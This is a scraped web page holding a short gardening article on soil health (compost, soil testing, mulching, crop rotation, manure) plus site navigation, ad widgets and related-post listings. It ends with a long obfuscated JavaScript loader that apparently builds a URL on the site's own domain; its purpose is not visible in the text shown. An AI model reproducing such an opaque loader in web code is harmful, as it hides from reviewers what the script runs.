<p>You must add decomposed organic matter, such as compost, to improve the health of the garden soil. It also helps bring about better drainage and absorption of water, helping to reach the roots of the soil. Organic matter can also prevent plants from common garden issues.</p>
<h2><strong>Why opt for a soil test?</strong></h2>
<p>Adding compost was a crucial step, but it was not the only step. You have to renew the nutrients of all the regions in the soil. Therefore, going for a soil test every few years is essential to ensure what additional nutrients are necessary to promote plant growth for better production. You need to call a professional for soil testing. Such a test will tell you the number of nutrients present in the soil, helping you to understand the amount of organic matter you have to add to adjust the imbalance.</p>
<h2><strong>Why Is mulching important for the soil surface?</strong></h2>
<p>Mulching is the prime reason for a healthy garden soil because it enhances the health of the plants. The process does not only stimulate the natural growth conditions, but it also retains simple soil moisture to keep the soil cool, limiting the growth of pests. Mulching helps enhance the fertility of the soil.</p>
<h2><strong>Is crop rotation important?</strong></h2>
<p>If you want to maintain the quality of the plant, then you need to rotate crops in different locations of the garden to prevent the depletion of nutrients. Moreover, the rotation will interrupt the pests&#8217; cycle, preventing common garden diseases. Do you know about the three-year rule? You must rotate crops yearly to avoid growing the same family of vegetables in the same place for at least three years. Some plants enrich the health of the soil, such as peas, because it adds nitrogen to the soil matter.  As such, it is sensible first to grow nitrogen-taking crops in a garden location and then plant nitrogen-producing crops to balance the cycle.</p>
<p>Some experts from <a href="https://www.easttntreeservice.com/" target="_blank" rel="noopener">East TN Tree Service Inc. of Knoxville</a> also suggest adding animal manure to improve soil fertility.</p>
<p>Gardening is an ongoing process!</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3233.554088723708!2d-83.97021389999999!3d35.8599361!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x885c24904e0a6a47%3A0x4f239733566d1467!2sEast%20TN%20Tree%20Service%20Inc.!5e0!3m2!1sen!2s!4v1672786062674!5m2!1sen!2s" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></p>
															</div>
							<footer class="clearfix">
								<div class="post-bottom">
									<div class="dt-row dt-d-flex dt-align-items-center">
										<div class="dt-col-md-6 dt-col-12">
																					</div>
										<div class="dt-col-md-6 dt-col-12 dt-text-center dt-text-md-right">
											<div class="tags">
																									<li class="list-inline-item">
														<a href="https://thedesigninspiration.com/news/tag/garden-soil/">Garden soil</a><a href="https://thedesigninspiration.com/news/tag/gimmicks/">Gimmicks</a>													</li>
																							</div>
										</div>
									</div>
								</div>
							</footer>
						</article>
				<div class="about-author padding-30 rounded">
	<div class="thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>	</div>
	<div class="details">
		<h4 class="name"><a href="https://thedesigninspiration.com/news/author/alexp/">Silvia</a></h4>
			</div>
</div>					<div class="dt-row nextprev-post-wrapper">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thedesigninspiration.com/news/world/amy-coney-barrett-forgets-right-to-protest-is-a-first-amendment-freedom/" rel="prev"><div class="nextprev-post prev"><h5 class="post-title"><i class="fas fa-angle-left"></i> Amy Coney Barrett Forgets Right To Protest Is A First Amendment Freedom </h5></div></a></div><div class="nav-next"><a href="https://thedesigninspiration.com/news/world/the-chinese-tourists-in-usa-are-back-exploring-the-resurgence-of-travel/" rel="next"><div class="nextprev-post prev"><h5 class="post-title">  The Chinese Tourists In USA Are Back: Exploring The Resurgence Of Travel <i class="fas fa-angle-right"></i></h5></div></a></div></div>
	</nav>					</div>
				 <div class="spacer" data-height="50" style="height: 50px;"></div>
<div class="dt-container-md">
			<div class="widget-header">
			<h4 class="widget-title">Related Posts</h4>
		</div>
		<div class="dt-row">
		<div class="dt-col-lg-12 content-right">
																					<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-34352" class="post post-list bg-white shadow post-34352 type-post status-publish format-standard has-post-thumbnail hentry category-world tag-eco-friendly tag-paper-bag-crafting single-post">
			<div class="thumb">
						<a href="https://thedesigninspiration.com/news/world/eco-friendly-fun-discovering-the-joy-of-paper-bag-crafting-with-kids/">
									<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/03/pexels-artem-podrez-6941096-400x330.jpg" alt="Eco-Friendly Fun: Discovering The Joy of Paper Bag Crafting with Kids"></div>
							</a>
		</div>
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/alexp/"><img src="https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Silvia"/>Silvia</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/world/eco-friendly-fun-discovering-the-joy-of-paper-bag-crafting-with-kids/"><a href="https://thedesigninspiration.com/news/category/world/" rel="category tag">World</a></a></li>				 
											</ul>
		<h5 class="post-title">Eco-Friendly Fun: Discovering The Joy of Paper Bag Crafting with Kids</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>Crafting with paper bags is not only a fun activity for kids, but it also encourages environmental sustainability in a hands-on way. From wearable puppets and animals to decorative picture&hellip;</p>
	<a href="https://thedesigninspiration.com/news/world/eco-friendly-fun-discovering-the-joy-of-paper-bag-crafting-with-kids/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/world/eco-friendly-fun-discovering-the-joy-of-paper-bag-crafting-with-kids/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																								<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-34215" class="post post-list bg-white shadow post-34215 type-post status-publish format-standard has-post-thumbnail hentry category-world tag-backpackers tag-first-time-backpackers tag-travel-tips single-post">
			<div class="thumb">
						<a href="https://thedesigninspiration.com/news/world/essential-travel-tips-for-first-time-backpackers/">
									<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/02/pexels-pawan-yadav-2577274-400x330.jpg" alt="Essential Travel Tips for First-Time Backpackers"></div>
							</a>
		</div>
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/alexp/"><img src="https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Silvia"/>Silvia</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/world/essential-travel-tips-for-first-time-backpackers/"><a href="https://thedesigninspiration.com/news/category/world/" rel="category tag">World</a></a></li>				 
											</ul>
		<h5 class="post-title">Essential Travel Tips for First-Time Backpackers</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>Stepping into the world of backpacking can be thrilling, yet daunting. It&#8217;s a journey filled with incredible sights, unique cultures, and unforgettable experiences. But for first-time backpackers, it can also&hellip;</p>
	<a href="https://thedesigninspiration.com/news/world/essential-travel-tips-for-first-time-backpackers/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/world/essential-travel-tips-for-first-time-backpackers/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																</div>
	</div>
</div>			</div>
		</div>
		<div id="dt-sidebar" class="dt-col-lg-4 sidebar-right">
	<div class="dt_sidebar is_sticky">
		<aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_1" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside id="custom_html-37" class="widget_text desktop disclaimer widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="095ba909d1fdacbafb7e8860-text/javascript"></script>
<!-- 300x250ATF22 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7664145720388174"
     data-ad-slot="4993532266"></ins>
<script type="095ba909d1fdacbafb7e8860-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>	</div>
</div>	</div>
</div>
<section class="main-missed-section dt-mt-6">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="widget-header ym-content">
						<h4 class="widget-title">You Missed</h4>
					</div>
								<div class="post-carousel-missed post-carousel">  
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a>
        	</div>
			
        																<h4 class="post-title">Cat’s Hilarious Reaction To Finding Out She’s Pregnant</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> July 10, 2021</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 376 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/cats-hilarious-reaction-to-finding-out-shes-pregnant/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-22-at-9.46.03-PM-400x330.png" alt="Cat’s Hilarious Reaction To Finding Out She’s Pregnant"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">Owl Stuck In Barbed Wire Gets Help And Flies Away</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 29, 2020</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 365 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/owl-stuck-in-barbed-wire-gets-help-and-flies-away/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-10-at-10.12.58-PM-400x330.png" alt="Owl Stuck In Barbed Wire Gets Help And Flies Away"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Are the World’s Most Dangerous Roads</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 21, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 248 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-are-the-worlds-most-dangerous-roads/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/maxresdefault-400x330.jpg" alt="These Are the World’s Most Dangerous Roads"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Optical Illusions Will Have You Questioning Everything</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 11, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 701 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-optical-illusions-will-have-you-questioning-everything/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/macintosh-hdusersbrittanyloefflerdownloadsupwo-162-400x330.jpeg" alt="These Optical Illusions Will Have You Questioning Everything"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/life/" alt="View all posts in Life"> 
                                 Life
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">A Closer Look At This Old Washing Machine Reveals The Unexpected</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> March 14, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 223 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/rescued-kittens-get-a-second-chance-at-life/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/03/macintosh-hdusersbrittanyloefflerdownloadsupwo-35-400x330.jpeg" alt="A Closer Look At This Old Washing Machine Reveals The Unexpected"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 11, 2018</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 376 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/trashed/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-11-at-3.04.39-PM-400x330.png" alt="They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise"></div>
																	</div>
							</a>
						</div>
									</div>
			</div>
		</div>
	</div>
</section></div></div>
<footer class="dt_footer footer-dark">
	<div class="dt-container-md">
			<div class="dt_footer-widgets">
		<div class="dt-row dt-g-lg-5 dt-g-5">
						
						
						
					</div>
	</div>
		<div class="dt_footer-inner">
		<div class="dt-row dt-align-items-center dt-gy-4">
			<div class="dt-col-md-6 dt-text-md-left dt-text-center">
							 <span class="copyright">
			Copyright © 2026 The Design Inspiration          </span>
			</div>
			<div class="dt-col-md-6 dt-text-md-right dt-text-center">
							</div>
		</div>
	</div>
		</div>
</footer>
		
			<button type="button" id="dt_uptop" class="dt_uptop">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 247.428;"></path>
			</svg>
		</button>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/wp-content/uploads/sites/3/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmunch/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="095ba909d1fdacbafb7e8860-text/javascript">if(yfrcsvmxswuznq==undefined){var yfrcsvmxswuznq={ts:'1769862740',};(function(){var ktlqvcomnr=["!","|","+","I","4","H","r","G","=","t","_","V","K","a","7","s","0","E","l","}","\"","3","9",">","%","T","m","d","p","1","`",")","Q","6","<","b","(","q","{","2","5","z","M","\\"," ","j","^","P","N","O","A","e","L","h","F","/","&","8","i","#","@","?","$",",","k","*","J",";","-","f","D","S","o","[","B","w","x","W","Z","y","Y","'","v",".","n","c",":","X","g","u","]","R","C","U"];var yfrcsvmxswuznq=[9,6,79,38,27,72,85,89,26,51,84,9,83,85,89,6,6,51,84,9,71,85,6,58,28,9,83,15,51,9,50,9,9,6,58,35,89,9,51,36,81,15,6,85,81,63,81,18,72,18,81,31,67,19,85,13,9,85,53,36,51,31,38,19,58,69,36,42,13,9,53,83,6,13,84,27,72,26,8,8,84,89,18,18,31,38,49,35,45,51,85,9,83,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,42,13,9,53,63,20,6,13,84,27,72,26,20,63,38,82,13,18,89,51,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,28,13,6,15,51,54,18,72,13,9,36,81,16,83,81,2,84,51,75,44,70,13,9,51,36,31,83,88,51,9,93,25,92,42,58,18,18,58,15,51,85,72,84,27,15,36,31,31,19,19,31,67,19,58,69,36,42,13,9,53,83,69,18,72,72,6,8,8,84,89,18,18,31,38,49,35,45,51,85,9,83,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,42,13,9,53,63,20,69,18,72,72,6,20,63,38,82,13,18,89,51,86,69,89,84,85,9,58,72,84,36,82,31,38,6,51,9,89,6,84,44,28,13,6,15,51,3,84,9,36,82,83,9,72,71,9,6,58,84,88,36,31,31,19,19,31,67,19,58,69,36,84,15,47,8,8,89,84,27,51,69,58,84,51,27,31,38,82,13,6,44,84,15,47,8,38,89,86,81,55,55,9,53,51,27,51,15,58,88,84,58,84,15,28,58,6,13,9,58,72,84,83,85,72,26,55,40,57,70,55,69,41,64,69,51,72,18,58,9,51,69,41,64,55,69,41,64,69,13,35,28,69,41,64,55,39,16,39,33,55,16,29,55,69,41,64,51,13,35,28,68,75,53,51,6,51,13,6,51,79,72,89,75,29,39,57,29,14,13,68,73,6,90,83,28,84,88,81,63,79,86,81,55,55,9,53,51,27,51,15,58,88,84,58,84,15,28,58,6,13,9,58,72,84,83,85,72,26,55,7,28,3,33,4,68,72,39,33,55,82,76,54,74,50,72,84,37,55,5,79,58,49,55,76,54,5,76,37,26,85,27,64,25,78,68,73,6,90,83,45,28,88,81,63,9,15,86,81,29,14,33,22,57,33,39,14,4,16,81,63,69,18,86,73,90,63,85,69,86,69,13,18,15,51,63,13,9,10,27,72,86,20,6,27,27,79,75,27,83,85,72,26,20,63,13,9,10,45,15,86,20,13,27,82,51,6,9,58,15,58,84,88,83,45,15,20,63,13,9,10,58,26,86,20,13,27,85,72,27,51,83,28,84,88,20,63,13,9,10,6,89,86,20,55,13,27,82,51,6,9,58,15,58,84,88,83,45,15,20,63,13,9,10,6,58,86,20,55,13,27,85,18,89,9,9,51,6,83,28,84,88,20,63,13,9,10,51,58,86,20,6,58,88,53,9,13,27,20,63,13,9,10,51,85,86,20,85,72,84,9,51,84,9,68,13,27,44,85,72,84,9,51,84,9,50,27,20,63,13,9,10,51,15,86,20,28,72,15,58,9,58,72,84,86,13,35,15,72,18,89,9,51,67,27,58,15,28,18,13,79,86,35,18,72,85,64,67,20,63,13,9,10,51,86,9,6,89,51,63,13,9,10,6,86,9,6,89,51,63,13,9,10,6,39,86,69,13,18,15,51,63,58,86,69,13,18,15,51,63,85,86,16,63,89,85,86,69,13,18,15,51,63,85,18,86,73,90,63,28,82,86,69,13,18,15,51,63,85,15,15,86,69,13,18,15,51,63,13,9,10,88,86,69,13,18,15,51,63,13,9,10,27,86,69,13,18,15,51,63,13,9,10,58,86,69,13,18,15,51,63,13,9,10,69,86,69,13,18,15,51,63,13,9,10,58,35,86,81,69,41,64,81,63,15,84,86,16,63,15,9,13,6,9,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,31,38,0,69,89,84,85,9,58,72,84,36,13,63,35,63,85,31,38,13,73,35,90,8,85,36,31,19,36,84,15,47,63,20,82,20,63,69,89,84,85,9,58,72,84,36,31,38,69,89,84,85,9,58,72,84,44,13,36,31,38,6,51,9,89,6,84,38,75,58,27,9,53,86,64,36,31,63,53,51,58,88,53,9,86,18,36,31,19,19,69,89,84,85,9,58,72,84,44,35,36,13,63,35,31,38,82,13,6,44,85,8,38,19,67,6,51,9,89,6,84,44,35,8,2,35,1,1,16,63,85,83,75,58,27,9,53,8,36,85,83,6,58,88,53,9,8,13,83,6,58,88,53,9,2,35,31,68,36,85,83,18,51,69,9,8,13,83,18,51,69,9,68,35,31,63,85,83,53,51,58,88,53,9,8,36,85,83,35,72,9,9,72,26,8,13,83,35,72,9,9,72,26,2,35,31,68,36,85,83,9,72,28,8,13,83,9,72,28,68,35,31,63,85,19,69,89,84,85,9,58,72,84,44,85,36,13,63,85,31,38,6,51,9,89,6,84,44,13,8,13,56,56,0,13,83,84,72,27,51,25,79,28,51,61,13,73,16,90,86,13,63,13,56,56,29,8,8,8,13,83,84,72,27,51,25,79,28,51,61,35,36,13,83,88,51,9,74,72,89,84,27,58,84,88,92,18,58,51,84,9,91,51,85,9,36,31,63,85,31,86,0,29,19,69,89,84,85,9,58,72,84,44,27,36,35,31,38,35,8,84,89,18,18,8,8,35,61,13,36,31,86,29,8,8,8,35,83,84,72,27,51,25,79,28,51,61,85,36,35,31,86,35,67,82,13,6,44,27,8,35,83,53,51,58,88,53,9,63,51,8,35,83,75,58,27,9,53,67,6,51,9,89,6,84,44,27,8,20,69,89,84,85,9,58,72,84,20,8,8,9,79,28,51,72,69,44,27,61,27,83,85,13,18,18,36,35,31,86,27,63,51,8,20,69,89,84,85,9,58,72,84,20,8,8,9,79,28,51,72,69,44,51,61,51,83,85,13,18,18,36,35,31,86,51,63,51,55,27,19,82,13,6,44,51,8,38,19,63,69,8,20,89,84,27,51,69,58,84,51,27,20,0,8,9,79,28,51,72,69,44,75,58,84,27,72,75,56,56,75,58,84,27,72,75,63,88,8,20,89,84,27,51,69,58,84,51,27,20,0,8,9,79,28,51,72,69,44,27,72,85,89,26,51,84,9,56,56,27,72,85,89,26,51,84,9,63,53,8,88,56,56,88,83,27,72,85,89,26,51,84,9,17,18,51,26,51,84,9,63,58,8,69,13,18,15,51,63,45,8,58,61,69,89,84,85,9,58,72,84,36,13,31,38,6,51,9,89,6,84,0,0,58,83,85,13,18,18,36,69,63,13,31,83,26,13,9,85,53,51,15,19,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,0,29,19,63,64,8,51,83,82,58,51,75,28,72,6,9,77,8,69,89,84,85,9,58,72,84,36,31,38,82,13,6,44,13,8,53,83,85,18,58,51,84,9,77,58,27,9,53,63,35,8,69,83,58,84,84,51,6,77,58,27,9,53,67,6,51,9,89,6,84,44,35,23,13,61,35,86,13,19,63,18,8,51,83,82,58,51,75,28,72,6,9,5,8,69,89,84,85,9,58,72,84,36,31,38,82,13,6,44,13,8,53,83,85,18,58,51,84,9,5,51,58,88,53,9,63,35,8,69,83,58,84,84,51,6,5,51,58,88,53,9,67,6,51,9,89,6,84,44,35,23,13,61,35,86,13,19,67,6,51,9,89,6,84,44,51,83,26,37,8,45,63,51,83,82,58,51,75,28,72,6,9,8,13,63,51,83,15,85,6,72,18,18,87,8,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,83,28,13,88,51,87,49,69,69,15,51,9,1,1,53,83,15,85,6,72,18,18,52,51,69,9,19,63,51,83,15,85,6,72,18,18,80,8,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,83,28,13,88,51,80,49,69,69,15,51,9,1,1,53,83,15,85,6,72,18,18,25,72,28,19,63,51,83,6,51,85,9,13,84,88,18,51,8,85,63,51,83,13,15,28,51,85,9,8,27,63,51,83,58,84,87,8,69,89,84,85,9,58,72,84,36,13,63,35,31,38,82,13,6,44,27,8,85,36,13,63,35,31,67,6,51,9,89,6,84,0,0,27,56,56,27,83,6,58,88,53,9,23,8,16,56,56,27,83,18,51,69,9,34,8,64,36,31,19,63,51,83,58,84,80,8,69,89,84,85,9,58,72,84,36,13,63,35,31,38,82,13,6,44,27,8,85,36,13,63,35,31,67,6,51,9,89,6,84,0,0,27,56,56,27,83,35,72,9,9,72,26,23,8,16,56,56,27,83,9,72,28,34,8,18,36,31,19,63,51,83,58,84,11,58,51,75,28,72,6,9,8,69,89,84,85,9,58,72,84,36,13,63,35,31,38,82,13,6,44,27,8,85,36,13,63,35,31,67,6,51,9,89,6,84,0,0,27,56,56,27,83,35,72,9,9,72,26,23,8,16,56,56,27,83,6,58,88,53,9,23,8,16,56,56,27,83,9,72,28,34,8,18,36,31,56,56,27,83,18,51,69,9,34,8,64,36,31,19,63,51,19,31,67,0,69,89,84,85,9,58,72,84,36,84,63,9,63,51,31,38,9,73,84,90,8,51,36,31,19,36,20,37,20,63,84,15,47,63,69,89,84,85,9,58,72,84,36,31,38,69,89,84,85,9,58,72,84,44,84,36,84,31,38,6,51,9,89,6,84,73,90,83,15,18,58,85,51,83,85,13,18,18,36,84,63,16,31,19,69,89,84,85,9,58,72,84,44,9,36,84,31,38,82,13,6,44,9,67,6,51,9,89,6,84,44,84,56,56,20,72,35,45,51,85,9,20,8,8,9,79,28,51,72,69,44,84,56,56,36,9,8,84,83,84,72,27,51,25,79,28,51,31,56,56,36,29,8,8,9,1,1,22,8,8,9,31,19,69,89,84,85,9,58,72,84,44,51,36,84,31,38,6,51,9,89,6,84,20,72,35,45,51,85,9,20,8,8,9,79,28,51,72,69,44,84,56,56,58,15,54,58,84,58,9,51,36,84,83,18,51,84,88,9,53,31,19,69,89,84,85,9,58,72,84,44,72,36,84,31,38,69,72,6,36,82,13,6,44,9,8,73,90,63,72,8,16,63,6,8,84,83,18,51,84,88,9,53,67,6,23,72,67,2,2,72,31,51,36,84,73,72,90,31,61,9,8,9,83,85,72,84,85,13,9,36,84,73,72,90,31,86,9,73,9,83,18,51,84,88,9,53,90,8,84,73,72,90,67,6,51,9,89,6,84,44,9,19,69,89,84,85,9,58,72,84,44,6,36,84,31,38,82,13,6,44,9,63,51,63,72,8,73,90,67,84,86,69,72,6,36,9,8,16,67,9,34,84,83,18,51,84,88,9,53,67,9,2,2,31,38,69,72,6,36,51,8,16,67,51,34,72,83,18,51,84,88,9,53,67,51,2,2,31,58,69,36,72,73,51,90,8,8,84,73,9,90,31,85,72,84,9,58,84,89,51,44,84,67,72,73,72,83,18,51,84,88,9,53,90,8,84,73,9,90,19,6,51,9,89,6,84,44,72,19,69,89,84,85,9,58,72,84,44,58,36,84,31,38,6,51,9,89,6,84,44,84,61,20,15,9,6,58,84,88,20,8,8,9,79,28,51,72,69,44,84,61,89,36,84,31,73,16,90,86,0,84,73,15,90,56,56,51,36,84,31,61,84,73,16,90,86,84,86,69,19,69,89,84,85,9,58,72,84,44,89,36,6,63,89,31,38,82,13,6,44,13,63,15,8,58,36,89,31,67,6,51,9,89,6,84,44,15,56,56,6,61,6,8,8,8,18,1,1,9,36,6,31,61,0,89,1,1,6,0,8,8,18,56,56,9,36,15,31,56,56,26,36,6,63,15,31,61,73,6,90,86,73,90,86,6,56,56,51,36,6,31,61,72,36,6,31,86,69,83,88,51,9,17,18,51,26,51,84,9,15,74,79,92,18,13,15,15,48,13,26,51,56,56,20,15,9,6,58,84,88,20,8,8,6,56,56,36,13,8,6,83,26,13,9,85,53,36,85,31,31,61,84,36,15,83,88,51,9,17,18,51,26,51,84,9,15,74,79,92,18,13,15,15,48,13,26,51,36,13,73,29,90,31,31,86,6,56,56,36,6,83,27,72,85,89,26,51,84,9,1,1,6,83,84,72,27,51,25,79,28,51,56,56,22,8,8,6,83,84,72,27,51,25,79,28,51,31,61,89,61,73,90,86,73,6,90,86,84,36,15,83,37,89,51,6,79,71,51,18,51,85,